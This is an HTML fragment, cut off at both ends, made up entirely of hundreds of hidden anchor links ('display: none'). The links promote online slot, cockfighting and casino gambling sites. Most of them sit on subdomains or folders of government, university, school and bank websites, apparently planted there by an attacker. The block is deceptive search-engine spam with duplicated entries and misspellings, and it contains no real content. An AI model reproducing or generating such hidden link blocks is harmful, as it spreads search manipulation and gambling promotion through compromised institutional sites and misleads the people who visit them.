" style="display: none">	slot88	</a> <a href="	https://sv388.koranrakyat.co.id/	" style="display: none">	sv388	</a> <a href="	https://sabung-ayam-online.koranrakyat.co.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://66k.tri-mitra.co.id/	" style="display: none">	66kbet	</a> <a href="	https://ying77.tri-mitra.co.id/	" style="display: none">	ying77	</a> <a href="	https://dewaslot.tri-mitra.co.id/	" style="display: none">	dewaslot	</a> <a href="	https://ladangtoto.tri-mitra.co.id/	" style="display: none">	ladangtoto	</a> <a href="	https://gaming88.tri-mitra.co.id/	" style="display: none">	gaming88	</a> <a href="	https://slot-thailand.tri-mitra.co.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot-maxwin.koranrakyat.co.id/	" style="display: none">	slot maxwin	</a> <a href="	https://gaming88.koranrakyat.co.id/	" style="display: none">	gaming88	</a> <a href="	https://slot123.koranrakyat.co.id/	" style="display: none">	slot123	</a> <a href="	https://mahjong-ways.koranrakyat.co.id/	" style="display: none">	mahjong ways	</a> <a href="	https://starlight-princess.koranrakyat.co.id/	" style="display: none">	starlight princess	</a> <a href="	https://joker123.koranrakyat.co.id/	" style="display: none">	joker123	</a> <a href="	https://slot-pg.koranrakyat.co.id/	" style="display: none">	slot pg	</a> <a href="	https://zeus-slot.koranrakyat.co.id/	" style="display: none">	zseus slot	</a> <a href="	https://server-thailand.koranrakyat.co.id/	" style="display: none">	servee thailand	</a> <a href="	https://66k.hijaualam.co.id/	" style="display: none">	66kbet	</a> <a href="	https://gaming88.hijaualam.co.id/	" style="display: none">	gaming88	</a> <a href="	https://ying77.hijaualam.co.id/	" style="display: none">	ying77	</a> <a href="	https://ladangtoto.hijaualam.co.id/	" style="display: none">	ladangtoto	</a> <a href="	https://dewaslot.hijaualam.co.id/	" style="display: none">	dewaslot	</a> <a href="	https://sabung-ayam-online.hijaualam.co.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://slot-thailand.hijaualam.co.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot77.bumisultra.com/	" style="display: none">	slot77	</a> <a href="	https://slot-thailand.bumisultra.com/	" style="display: none">	slot thailand	</a> <a href="	https://server-thailand.bumisultra.com/	" style="display: none">	server thailand	</a> <a href="	https://slot88.bumisultra.com/	" style="display: none">	slot88	</a> <a href="	https://slot-maxwin.bumisultra.com/	" style="display: none">	slot maxwin	</a> <a href="	https://slot-thailand.inecipe.gob.mx/	" style="display: none">	slot thailand	</a> <a href="	https://server-thailand.inecipe.gob.mx/	" style="display: none">	server thailand	</a> <a href="	https://slot88.klikmapan.id/	" style="display: none">	slot88	</a> <a href="	https://66k-bet.ikpi.or.id/	" style="display: none">	66kbet	</a> <a href="	https://ladangtoto.ikpi.or.id/	" style="display: none">	ladangtoto	</a> <a href="	https://ying77.ikpi.or.id/	" style="display: none">	ying77	</a> <a href="	https://slot-thailand.koranrakyat.co.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot-mahjong.koranrakyat.co.id/	" style="display: none">	slot mahjong	</a> <a href="	https://slot88.koranrakyat.co.id/	" style="display: none">	slot88	</a> <a href="	https://slot-zeus.koranrakyat.co.id/	" style="display: none">	slot zeus	</a> <a href="	https://pg-soft.koranrakyat.co.id/	" style="display: none">	pg soft	</a> <a href="	https://slot-gacor.klikmapan.id/	" style="display: none">	slot gacor maxwin	</a> <a href="	https://sv388.klikmapan.id/	" style="display: none">	sv388	</a> <a href="	https://joker123.klikmapan.id/	" style="display: none">	joker123	</a> <a href="	https://ladangtoto.klikmapan.id/	" style="display: none">	ladangtoto	</a> <a href="	https://66kbet.klikmapan.id/	" style="display: none">	66kbet	</a> <a href="	https://ying77.klikmapan.id/	" style="display: none">	ying77	</a> <a href="	https://ladangtoto.nulis.web.id/	" style="display: none">	ladangtoto	</a> <a href="	https://simoca.psi.id/products/slot-thailand	" style="display: none">	slot thailand	</a> <a href="	https://khasiat.co.id/products/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://server-thailand.prismas.co.id/	" style="display: none">	server thailand	</a> <a href="	https://slot-maxwin.prismas.co.id/	" style="display: none">	slot maxwin	</a> <a href="	https://slot88.prismas.co.id/	" style="display: none">	slot88	</a> <a href="	https://pragmatic-play.afmdc.edu.pk/	" style="display: none">	pragmatic play	</a> <a href="	https://judi-bola.afmdc.edu.pk/	" style="display: none">	judi bola	</a> <a href="	https://live-casino.afmdc.edu.pk/	" style="display: none">	live casino	</a> <a href="	https://sv388.afmdc.edu.pk/	" style="display: none">	sv388	</a> <a href="	https://sbobet.afmdc.edu.pk/	" style="display: none">	sbobet	</a> <a href="	https://mahjong-ways.e-learning.gensantos.gov.ph/	" style="display: none">	mahjong ways	</a> <a href="	https://pragmaticplay.e-learning.gensantos.gov.ph/	" style="display: none">	pragmaticplay	</a> <a href="	https://sv388.e-learning.gensantos.gov.ph/	" style="display: none">	sv388	</a> <a href="	https://coronelpringles.gov.ar/includes/sv388/	" style="display: none">	sv388	</a> <a href="	https://coronelpringles.gov.ar/includes/pragmatic-play/	" style="display: none">	pragmatic play	</a> <a href="	https://coronelpringles.gov.ar/includes/slot-gacor/	" style="display: none">	slot gacor maxwin	</a> <a href="	https://coronelpringles.gov.ar/includes/pg-soft/	" style="display: none">	pg soft	</a> <a href="	https://coronelpringles.gov.ar/includes/gates-of-olympus/	" style="display: none">	gates of olympus	</a> <a href="	https://khasiat.co.id/products/mahjong-ways-2/	" style="display: none">	mahjong ways 2	</a> <a href="	https://khasiat.co.id/products/starlight-princess/	" style="display: none">	starlight princess	</a> <a href="	https://khasiat.co.id/products/gates-of-olympus/	" style="display: none">	gates of olympus	</a> <a href="	https://joker123.cnap-cse.ruet.ac.bd/	" style="display: none">	joker123	</a> <a href="	https://sv388.cnap-cse.ruet.ac.bd/	" style="display: none">	sv388	</a> <a href="	https://pg-soft.e-learning.gensantos.gov.ph/	" style="display: none">	pg soft	</a> <a href="	https://slot-mahjong.e-learning.gensantos.gov.ph/	" style="display: none">	slot mahjong	</a> <a href="	https://slot-dana.inecipe.gob.mx/	" style="display: none">	slot dana	</a> <a href="	https://sv388.skpp81.edu.my/	" style="display: none">	sv388	</a> <a href="	https://fafaslot.skpp81.edu.my/	" style="display: none">	fafaslot	</a> <a href="	https://idn-poker.skpp81.edu.my/	" style="display: none">	idn poker	</a> <a href="	https://joker123.skpp81.edu.my/	" style="display: none">	joker123	</a> <a href="	https://mahjong-ways.skpp81.edu.my/	" style="display: none">	mahjong ways	</a> <a href="	https://slot88.ikpi.or.id/	" style="display: none">	slot88	</a> <a href="	https://slot-maxwin.ikpi.or.id/	" style="display: none">	slot maxwin	</a> <a href="	https://slot-dana.ikpi.or.id/	" style="display: none">	slot dana	</a> <a href="	https://joker123.ikpi.or.id/	" style="display: none">	joker123	</a> <a href="	https://sabung-ayam-online.ikpi.or.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://slot-gacor.ikpi.or.id/	" style="display: none">	slot gacor maxwin	</a> <a href="	https://slot.ikpi.or.id/mahjong-ways-2/	" style="display: none">	mahjong ways 2	</a> <a href="	https://slot.ikpi.or.id/pg-soft/	" style="display: none">	pg soft	</a> <a href="	https://slot.ikpi.or.id/pragmatic-play/	" style="display: none">	pragmatic play	</a> <a href="	https://slot.ikpi.or.id/slot-zeus/	" style="display: none">	slot zeus	</a> <a href="	https://malangfootball.com/products/sabung-ayam-online/	" style="display: none">	sabung ayam online	</a> <a href="	https://malangfootball.com/products/pgsoft/	" style="display: none">	pg soft	</a> <a href="	https://malangfootball.com/products/pragmatic/	" style="display: none">	pragmatic	</a> <a href="	https://malangfootball.com/products/slot-petir/	" style="display: none">	slot petir	</a> <a href="	https://malangfootball.com/products/slot-olympus/	" style="display: none">	slot olympus	</a> <a href="	https://malangfootball.com/products/slot-mania/	" style="display: none">	slot mania	</a> <a href="	https://malangfootball.com/products/fafaslot/	" style="display: none">	fafaslot	</a> <a href="	https://rufa.edu.kh/-/slot-mania/	" style="display: none">	slot mania	</a> <a href="	https://rufa.edu.kh/-/fafaslot/	" style="display: none">	fafaslot	</a> <a href="	https://rufa.edu.kh/-/habanero/	" style="display: none">	habanero	</a> <a href="	https://ladangtoto.cnap-cse.ruet.ac.bd/	" style="display: none">	ladangtoto	</a> <a href="	https://ying77.cnap-cse.ruet.ac.bd/	" style="display: none">	ying77	</a> <a href="	https://66k.cnap-cse.ruet.ac.bd/	" style="display: none">	66kbet	</a> <a href="	https://gaming88.cnap-cse.ruet.ac.bd/	" style="display: none">	gaming88	</a> <a href="	https://slot-thailand.cnap-cse.ruet.ac.bd/	" style="display: none">	slot thailand	</a> <a href="	https://server-thalland.cnap-cse.ruet.ac.bd/	" style="display: none">	server thailand	</a> <a href="	https://sabung-ayam-online.cnap-cse.ruet.ac.bd/	" style="display: none">	sabung ayam online	</a> <a href="	https://slot-mania.cnap-cse.ruet.ac.bd/	" style="display: none">	slot mania	</a> <a href="	https://slot-mahjong.cnap-cse.ruet.ac.bd/	" style="display: none">	slot mahjong	</a> <a href="	https://slot-bet-200.cnap-cse.ruet.ac.bd/	" style="display: none">	slot bet 200	</a> <a href="	https://slot-dana.cnap-cse.ruet.ac.bd/	" style="display: none">	slot dana	</a> <a href="	https://cnap-cse.ruet.ac.bd/-/slot-hoki/	" style="display: none">	slot hoki	</a> <a href="	https://cnap-cse.ruet.ac.bd/-/slot-x500/	" style="display: none">	slot x500	</a> <a href="	https://cnap-cse.ruet.ac.bd/-/slot-pgsoft/	" style="display: none">	slot pgsoft	</a> <a href="	https://ladang-toto.cnap-cse.ruet.ac.bd/products/ladang-toto	" style="display: none">	ladangtoto	</a> <a href="	https://ecobeauty.co.id/-/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://ecobeauty.co.id/-/slot-kamboja/	" style="display: none">	slot kamboja	</a> <a href="	https://ecobeauty.co.id/-/slot-jepang/	" style="display: none">	slot jepang	</a> <a href="	https://ecobeauty.co.id/-/slot-amerika/	" style="display: none">	slot amerika	</a> <a href="	https://ecobeauty.co.id/-/slot-mahjong/	" style="display: none">	slot mahjong	</a> <a href="	https://ecobeauty.co.id/-/slot-gacor-2023/	" style="display: none">	slot gacor 2023	</a> <a href="	https://ecobeauty.co.id/-/slot-x500/	" style="display: none">	slot x500	</a> <a href="	https://slot88.nanjung-margaasih.desa.id/	" style="display: none">	slot88	</a> <a href="	https://slot-thailand.nanjung-margaasih.desa.id/	" style="display: none">	slot thailand	</a> <a href="	https://joker123.nanjung-margaasih.desa.id/	" style="display: none">	joker123	</a> <a href="	https://slot-mahjong.nanjung-margaasih.desa.id/	" style="display: none">	slot mahjong	</a> <a href="	https://sabung-ayam-online.nanjung-margaasih.desa.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://slot-zeus.nanjung-margaasih.desa.id/	" style="display: none">	slot zeus	</a> <a href="	https://slot-dana.nanjung-margaasih.desa.id/	" style="display: none">	slot dana	</a> <a href="	https://slot-ovo.nanjung-margaasih.desa.id/	" style="display: none">	slot ovo	</a> <a href="	https://slot-habanero.nanjung-margaasih.desa.id/	" style="display: none">	slot habanero	</a> <a href="	https://slot-jdb.nanjung-margaasih.desa.id/	" style="display: none">	slot jdb	</a> <a href="	https://slot-thailand.indonesianjournalofcancer.or.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot-dana.indonesianjournalofcancer.or.id/	" style="display: none">	slot dana	</a> <a href="	https://slot-mahjong.indonesianjournalofcancer.or.id/	" style="display: none">	slot mahjong	</a> <a href="	https://slot-zeus.indonesianjournalofcancer.or.id/	" style="display: none">	slot zeus	</a> <a href="	https://slot-pragmatic.indonesianjournalofcancer.or.id/	" style="display: none">	slot pragmatic	</a> <a href="	https://starlight-princess.indonesianjournalofcancer.or.id/	" style="display: none">	starlight princess	</a> <a href="	https://sabung-ayam-online.indonesianjournalofcancer.or.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://slot-ovo.indonesianjournalofcancer.or.id/	" style="display: none">	slot ovo	</a> <a href="	https://slot-gopay.indonesianjournalofcancer.or.id/	" style="display: none">	slot gopay	</a> <a href="	https://siauhe.unicorn2.faberhost.web.id/amp/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://siauhe.unicorn2.faberhost.web.id/amp/slot-vietnam/	" style="display: none">	slot vietnam	</a> <a href="	https://siauhe.unicorn2.faberhost.web.id/amp/slot-kamboja/	" style="display: none">	slot kamboja	</a> <a href="	https://siauhe.unicorn2.faberhost.web.id/amp/slot-mahjong/	" style="display: none">	slot mahjong	</a> <a href="	https://siauhe.unicorn2.faberhost.web.id/amp/slot-pragmatic/	" style="display: none">	slot pragmatic	</a> <a href="	https://siauhe.unicorn2.faberhost.web.id/amp/slot-pgsoft/	" style="display: none">	slot pgsoft	</a> <a href="	https://siauhe.unicorn2.faberhost.web.id/amp/slot-x500/	" style="display: none">	slot x500	</a> <a href="	https://siauhe.unicorn2.faberhost.web.id/amp/slot-petir/	" style="display: none">	slot petir	</a> <a href="	https://tenacity.mycpanel.rs/ladangtoto/	" style="display: none">	ladangtoto	</a> <a href="	https://coronelpringles.gov.ar/sef/slot-server-kamboja/	" style="display: none">	slot server kamboja	</a> <a href="	https://nolimit-city.koranrakyat.co.id/	" style="display: none">	nolimit city	</a> <a href="	https://digmaan.prismas.co.id/	" style="display: none">	digmaan	</a> <a href="	https://slot-thailand.prismas.co.id/	" style="display: none">	slot thailand	</a> <a href="	https://dewaslot.koranrakyat.co.id/	" style="display: none">	dewaslot	</a> <a href="	https://digmaan.koranrakyat.co.id/	" style="display: none">	digmaan	</a> <a href="	https://sv388.centrodeeventos.ce.gov.br/	" style="display: none">	sv388	</a> <a href="	https://slot.centrodeeventos.ce.gov.br/	" style="display: none">	slot	</a> <a href="	https://slot.centrodeeventos.ce.gov.br/joker123/	" style="display: none">	joker123	</a> <a href="	https://slot.centrodeeventos.ce.gov.br/mahjong-ways-2/	" style="display: none">	mahjong ways 2	</a> <a href="	https://slot.centrodeeventos.ce.gov.br/slot-zeus/	" style="display: none">	slot zeus	</a> <a href="	https://slot.centrodeeventos.ce.gov.br/starlight-princess/	" style="display: none">	starlight princess	</a> <a href="	https://slot.uoch.edu.pk/slot88/	" style="display: none">	slot88	</a> <a href="	https://slot.uoch.edu.pk/pg-soft/	" style="display: none">	pg soft	</a> <a href="	https://slot.uoch.edu.pk/slot-olympus/	" style="display: none">	slot olympus	</a> <a href="	https://ecobeauty.co.id/-/66kbet/	" style="display: none">	66kbet	</a> <a href="	https://ecobeauty.co.id/-/ladangtoto/	" style="display: none">	ladang toto	</a> <a href="	https://ecobeauty.co.id/-/ying77/	" style="display: none">	ying77	</a> <a href="	https://ecobeauty.co.id/-/gaming88/	" style="display: none">	gaming88	</a> <a href="	https://ecobeauty.co.id/-/dewaslot/	" style="display: none">	dewaslot	</a> <a href="	http://siauhe.abuth.gov.ng/products/slot-dana	" style="display: none">	slot dana	</a> <a href="	https://siauhe.klikmapan.id/products/slot-mahjong	" style="display: none">	slot mahjong	</a> <a href="	https://siauhe.electriccalifornia.com/products/ladang-toto	" style="display: none">	ladang toto	</a> <a href="	https://pg-soft.jelajahtimur.id/	" style="display: none">	pg soft	</a> <a href="	https://66kbet.prismas.co.id/	" style="display: none">	66kbet	</a> <a href="	https://ying77.prismas.co.id/	" style="display: none">	ying77	</a> <a href="	https://ladangtoto.prismas.co.id/	" style="display: none">	ladangtoto	</a> <a href="	https://dewaslot.prismas.co.id/	" style="display: none">	dewaslot	</a> <a href="	https://sv388.prismas.co.id/	" style="display: none">	scv388	</a> <a href="	https://sabung-ayam-online.prismas.co.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://slot-dana-01.bankbisnis.id/products/slot-dana	" style="display: none">	slot dana	</a> <a href="	https://slot-thailand.ts.sp.gov.br/	" style="display: none">	slot thailand	</a> <a href="	https://mahjong-ways.ts.sp.gov.br/	" style="display: none">	mahjong ways	</a> <a href="	https://sabung-ayam.ts.sp.gov.br/	" style="display: none">	sabung ayam	</a> <a href="	https://joker123.ts.sp.gov.br/	" style="display: none">	joker123	</a> <a href="	https://starlight-princess.ts.sp.gov.br/	" style="display: none">	starlight princess	</a> <a href="	https://slot.accessibledictionary.gov.bd/	" style="display: none">	slot	</a> <a href="	https://sabung-ayam-online.accessibledictionary.gov.bd/	" style="display: none">	sabung ayam online	</a> <a href="	https://casino.accessibledictionary.gov.bd/	" style="display: none">	live casino	</a> <a href="	https://multigarmenjaya.co.id/ladangtoto/	" style="display: none">	ladangtoto	</a> <a href="	https://multigarmenjaya.co.id/66kbet/	" style="display: none">	66kbet	</a> <a href="	https://komunitasemas.co.id/-/66kbet/ " style="display: none">	66k	</a> <a href="	https://komunitasemas.co.id/-/ladangtoto/	" style="display: none">	ladangtoto	</a> <a href="	https://kitacentradana.com/-/66kbet/	" style="display: none">	66k	</a> <a href="	https://kitacentradana.com/-/ladangtoto/	" style="display: none">	ladangtoto	</a> <a href="	https://digmaan.jelajahtimur.id/	" style="display: none">	digmaan	</a> <a href="	https://slot-pragmatic.jelajahtimur.id/	" style="display: none">	slot pragmatic	</a> <a href="	https://slot-jepang.jelajahtimur.id/	" style="display: none">	slot jepang	</a> <a href="	https://slot-china.jelajahtimur.id/	" style="display: none">	slot china	</a> <a href="	https://slot-kamboja.jelajahtimur.id/	" style="display: none">	slot kamboja	</a> <a href="	https://slot-rusia.jelajahtimur.id/	" style="display: none">	slot rusia	</a> <a href="	https://slot-malaysia.jelajahtimur.id/	" style="display: none">	slot malaysia	</a> <a href="	https://slot-amerika.jelajahtimur.id/	" style="display: none">	slot amerika	</a> <a href="	https://slot-thailand.jelajahtimur.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot-zeus.jelajahtimur.id/	" style="display: none">	slot zeus	</a> <a href="	https://slot-ovo.jelajahtimur.id/	" style="display: none">	slot ovo	</a> <a href="	https://slot-dana.jelajahtimur.id/	" style="display: none">	slot dana	</a> <a href="	https://slot-gopay.jelajahtimur.id/	" style="display: none">	slot gopay	</a> <a href="	https://sicbo-online.jelajahtimur.id/	" style="display: none">	sicbo online	</a> <a href="	https://roulette-online.jelajahtimur.id/	" style="display: none">	roulette online	</a> <a href="	https://joker123.jelajahtimur.id/	" style="display: none">	joker123	</a> <a href="	https://slot-mahjong.jelajahtimur.id/	" style="display: none">	slot mahjong	</a> <a href="	https://tembak-ikan-online.jelajahtimur.id/	" style="display: none">	tembak ikan online	</a> <a href="	https://sv388.jelajahtimur.id/	" style="display: none">	joker123	</a> <a href="	https://live-casino.jelajahtimur.id/	" style="display: none">	live casino	</a> <a href="	https://slot123.jelajahtimur.id/	" style="display: none">	slot123	</a> <a href="	https://66k.koranrakyat.co.id/	" style="display: none">	66k	</a> <a href="	https://ying77.koranrakyat.co.id/	" style="display: none">	ying77	</a> <a href="	https://ladangtoto.koranrakyat.co.id/	" style="display: none">	ladangtoto	</a> <a href="	https://sabung-ayam-online.banksyariahwaykanan.co.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://66k.banksyariahwaykanan.co.id/	" style="display: none">	66k	</a> <a href="	https://ying77.banksyariahwaykanan.co.id/	" style="display: none">	ying77	</a> <a href="	https://ladangtoto.banksyariahwaykanan.co.id/	" style="display: none">	ladangtoto	</a> <a href="	https://sea-elec.com/	" style="display: none">	live casino online	</a> <a href="	https://sabung-ayam-online.banksyariahwaykanan.co.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://66k.banksyariahwaykanan.co.id/	" style="display: none">	66k	</a> <a href="	https://ying77.banksyariahwaykanan.co.id/	" style="display: none">	ying77	</a> <a href="	https://ladangtoto.banksyariahwaykanan.co.id/	" style="display: none">	ladangtoto	</a> <a href="	http://fpevents.webd.pro/	" style="display: none">	slot thailand	</a> <a href="	https://szabacreative.com/-/ladang-toto/	" style="display: none">	ladangtoto	</a> <a href="	https://banksyariahwaykanan.co.id/-/ladang-toto/	" style="display: none">	ladangtoto	</a> <a href="	https://sv388.banksyariahwaykanan.co.id/	" style="display: none">	sv388	</a> <a href="	https://lunadecortos.es/-/ladang-toto/	" style="display: none">	ladangtoto	</a> <a href="	https://szabacreative.com/-/ladang-toto/	" style="display: none">	ladangtoto	</a> <a href="	https://banksyariahwaykanan.co.id/-/ladang-toto/	" style="display: none">	ladangtoto	</a> <a href="	https://sv388.banksyariahwaykanan.co.id/	" style="display: none">	sv388	</a> <a href="	https://lunadecortos.es/-/ladang-toto/	" style="display: none">	ladangtoto	</a> <a href="	https://kompyutercorp.com/	" style="display: none">	sv388	</a> <a href="	https://66kbet.torajamarathon.id/	" style="display: none">	66kbet	</a> <a href="	https://ying77bet.torajamarathon.id/	" style="display: none">	ying77	</a> <a href="	https://gaming88.torajamarathon.id/	" style="display: none">	gaming88	</a> <a href="	https://dewaslot.torajamarathon.id/	" style="display: none">	dewaslot	</a> <a href="	https://ladangtoto.torajamarathon.id/	" style="display: none">	ladangtoto	</a> <a href="	https://ladangtoto.transnews.co.id/	" style="display: none">	ladangtoto	</a> <a href="	https://ying77.transnews.co.id/	" style="display: none">	ying77	</a> <a href="	https://dewaslot.transnews.co.id/	" style="display: none">	dewaslot	</a> <a href="	https://66k-bet.transnews.co.id/	" style="display: none">	66kbet	</a> <a href="	https://ying77.bankbisnis.id/	" style="display: none">	ying77	</a> <a href="	https://66k-bet.bankbisnis.id/	" style="display: none">	66kbet	</a> <a href="	https://ladangtoto.bankbisnis.id/	" style="display: none">	ladangtoto	</a> <a href="	https://dewaslot.bankbisnis.id/	" style="display: none">	dewaslot	</a> <a href="	https://gaming88.bankbisnis.id/	" style="display: none">	gaming88	</a> <a href="	https://galaxontools.com/	" style="display: none">	slot thailand	</a> <a href="	https://tri-mitra.co.id/	" style="display: none">	slot zeus	</a> <a href="	https://academico.upedagogica.edu.bo/ladangtoto/	" style="display: none">	ladangtoto	</a> <a href="	https://ying77.ikiloo.id/	" style="display: none">	ying77	</a> <a href="	https://ladangtoto.ikiloo.id/	" style="display: none">	ladangtoto	</a> <a href="	https://gaming88.ikiloo.id/	" style="display: none">	gaming88	</a> <a href="	https://dewaslot.sabily.id/	" style="display: none">	dewaslot	</a> <a href="	https://ying77.sabily.id/	" style="display: none">	ying77	</a> <a href="	https://66k-bet.sabily.id/	" style="display: none">	66k bet	</a> <a href="	https://ladangtoto.sabily.id/	" style="display: none">	ladangtoto	</a> <a href="	https://gaming88.sabily.id/	" style="display: none">	gaming88	</a> <a href="	https://ladangtoto.al-amin.edu.my/	" style="display: none">	ladangtoto	</a> <a href="	https://66k-bet.al-amin.edu.my/	" style="display: none">	66k bet	</a> <a href="	https://ying77bet.al-amin.edu.my/	" style="display: none">	ying77bet	</a> <a href="	https://sv388.inecipe.gob.mx/	" style="display: none">	sv388	</a> <a href="	https://66kbet.inecipe.gob.mx/	" style="display: none">	66kbet	</a> <a href="	https://ying77.inecipe.gob.mx/	" style="display: none">	ying77	</a> <a href="	https://ladangtoto.inecipe.gob.mx/	" style="display: none">	ladangtoto	</a> <a href="	https://accessibledictionary.gov.bd/-/66k-one/	" style="display: none">	66k one	</a> <a href="	https://accessibledictionary.gov.bd/-/ladangtoto/	" style="display: none">	ladangtoto	</a> <a href="	https://accessibledictionary.gov.bd/-/ying77/	" style="display: none">	ying77	</a> <a href="	https://slot.multigarmenjaya.co.id/	" style="display: none">	slot maxwin	</a> <a href="	https://66k.jelajahtimur.id/	" style="display: none">	66k bet	</a> <a href="	https://ying77bet.jelajahtimur.id/	" style="display: none">	ying77bet	</a> <a href="	https://ladangtoto.jelajahtimur.id/	" style="display: none">	ladangtoto	</a> <a href="	https://slot-zeus.multigarmenjaya.co.id/	" style="display: none">	slot zeus	</a> <a href="	https://ying77.sttsaptataruna.ac.id/	" style="display: none">	ying77	</a> <a href="	https://66k-bet.sttsaptataruna.ac.id/	" style="display: none">	66k bet	</a> <a href="	https://slot-thailand.sdmpsalatiga.sch.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot.stiemkalianda.ac.id/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot-thailand.staimasi.ac.id/server-thailand/	" style="display: none">	server thailand	</a> <a href="	https://slot.staim-tulungagung.ac.id/server-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot.ikpi.or.id/slot-thailand/	" style="display: none">	server thailand	</a> <a href="	https://hk.unikom.ac.id/-/server-thailand/	" style="display: none">	server thailand	</a> <a href="	https://server-thailand.akperlatumeten.ac.id/	" style="display: none">	server thailand	</a> <a href="	https://unitedjewelcorp.com/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot.mtsalfarisy.sch.id/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot.uruapan.gob.mx/slot-thailand/	" style="display: none">	server thailand	</a> <a href="	https://slot-thailand.skpp81.edu.my/	" style="display: none">	slot thailand	</a> <a href="	https://slot-thailand.plan-international.or.id/	" style="display: none">	slot thailand	</a> <a href="	https://server-thailand.sinarmas-rent.co.id/	" style="display: none">	server thailand	</a> <a href="	https://moodle1.dpu.edu.krd/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot-thailand.e-learning.gensantos.gov.ph/	" style="display: none">	slot thailand	</a> <a href="	https://slot-thailand.quehacemosma.com/	" style="display: none">	slot thailand	</a> <a href="	https://alumniportal.mes.ac.in/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://bmovieheroes.co.uk/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot-thailand.jorgealiaga.com.ar/	" style="display: none">	slot thailand	</a> <a href="	https://phucdh.id.vn/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot-maxwin.stkip-amlapura.ac.id/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot.tamanramadenpasar.sch.id/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://slot.tamanramadenpasar.sch.id/	" style="display: none">	slot gacor	</a> <a href="	http://mis.kubk.gov.np/	" style="display: none">	ladangtoto2	</a> <a href="	https://slot-thailand.multigarmenjaya.co.id/	" style="display: none">	slot thailand	</a> <a href="	https://server-thailand.multigarmenjaya.co.id/	" style="display: none">	server thailand	</a> <a href="	https://bomjesusdaserra.ba.gov.br/wp-content/ying77/	" style="display: none">	ying77 bet	</a> <a href="	https://ying77bet.multigarmenjaya.co.id/	" style="display: none">	ying77	</a> <a href="	https://ladangtoto.multigarmenjaya.co.id/	" style="display: none">	ladangtoto	</a> <a href="	https://66k-bet.multigarmenjaya.co.id/	" style="display: none">	66k bet	</a> <a href="	https://tfamanasek.com/wp-content/ladangtoto/	" style="display: none">	ladangtoto	</a> <a href="	https://bethesda.or.id/ladangtoto.html	" style="display: none">	ladangtoto	</a> <a href="	https://ladangtoto.akperlatumeten.ac.id/	" style="display: none">	ladangtoto	</a> <a href="	https://ying77.akperlatumeten.ac.id/	" style="display: none">	ying77	</a> <a href="	https://slot-gacor.tursemerulumajang.my.id/	" style="display: none">	slot gacor	</a> <a href="	https://slot-thailand.tursemerulumajang.my.id/	" style="display: none">	slot thailand	</a> <a href="	https://slot88.tursemerulumajang.my.id/	" style="display: none">	slot88	</a> <a href="	https://slot.mtsalfarisy.sch.id/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://server-thailand.mtsalfarisy.sch.id/	" style="display: none">	server thailand	</a> <a href="	https://slot.mtsalfarisy.sch.id/slot88/	" style="display: none">	slot88	</a> <a href="	https://siadak.stikesalifah.ac.id/css/slot-gacor/	" style="display: none">	slot gacor	</a> <a href="	https://siadak.stikesalifah.ac.id/css/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://siadak.stikesalifah.ac.id/css/slot88/	" style="display: none">	slot88	</a> <a href="	https://moodle1.dpu.edu.krd/blog/classes/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://ladangtoto.tursemerulumajang.my.id/	" style="display: none">	ladangtoto	</a> <a href="	https://ying77.e-learning.gensantos.gov.ph/	" style="display: none">	ying77	</a> <a href="	https://ying77.karantinayogya.org/	" style="display: none">	ying77	</a> <a href="	https://payments.elsner.com/powergaming88/	" style="display: none">	powergaming88	</a> <a href="	https://abuth.gov.ng/libraries/slot-thailand/	" style="display: none">	slot thailand	</a> <a href="	https://tunasiblam.sch.id/tunasiblam/public/sv388/	" style="display: none">	sv388	</a> <a href="	https://joker123.segat.gob.pe/	" style="display: none">	joker123	</a> <a href="	https://ronikpolytechnic.edu.ng/wp-includes/js/crop/slot88/	" style="display: none">	slot88	</a> <a href="	https://prefeitura.ts.sp.gov.br/wp-content/ladangtoto/	" style="display: none">	ladangtoto	</a> <a href="	https://ladangtoto.riemysore.ac.in/	" style="display: none">	ladangtoto	</a> <a href="	https://ladangtoto.guanhaes.mg.gov.br/	" style="display: none">	ladangtoto	</a> <a href="	https://sv388.ts.sp.gov.br/	" style="display: none">	sv388	</a> <a href="	https://sabung-ayam-online.mtsalfarisy.sch.id/	" style="display: none">	sabung ayam online	</a> <a href="	https://slot-zeus.livrobranco.gov.ao/	" style="display: none">	slot zeus	</a> <a href="	https://mahjong-ways.livrobranco.gov.ao/	" style="display: none">	mahjong ways	</a> <a href="	https://slot-thailand.livrobranco.gov.ao/	" style="display: none">	slot thailand	</a> <a href="	https://slot-thailand.jms.ac.bw/	" style="display: none">	slot thailand	</a> <a href="	https://slot-maxwin.jms.ac.bw/	" style="display: none">	slot maxwin	</a> <a href="	https://sv388.jms.ac.bw/	" style="display: none">	sv388	</a> <a href="	https://pg-soft.jms.ac.bw/	" style="display: none">	pg soft	</a> <a href="	https://mahjong-ways.jms.ac.bw/	" style="display: none">	mahjong ways	</a> <a href="	https://socialwelfare.ajk.gov.pk/public/sv388/	" style="display: none">	sv388	</a> <a href="	https://trafficpolice.ajk.gov.pk/wp-admin/includes/sv388/	" 